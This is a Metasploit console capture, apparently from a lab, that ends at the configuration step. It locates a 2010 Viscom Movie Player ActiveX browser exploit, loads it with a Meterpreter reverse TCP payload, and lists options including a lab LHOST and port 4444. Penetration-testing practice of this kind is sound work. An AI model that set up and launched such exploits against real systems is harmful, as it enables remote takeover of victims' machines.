 Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
msf6 > search windows/browser/vi
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/browser/viscom_movieplayer_drawtext 2010-01-12 normal No Viscom Software Movie Pla
yer Pro SDK ActiveX 6.8
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/browser/viscom_movieplayer
_drawtext
msf6 > use exploit/windows/browser/viscom_movieplayer_drawtext
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/browser/viscom_movieplayer_drawtext) > show options
Module options (exploit/windows/browser/viscom_movieplayer_drawtext):
Name Current Setting Required Description
---- --------------- -------- -----------
OBFUSCATE true no Enable JavaScript Obfuscation
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address
on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port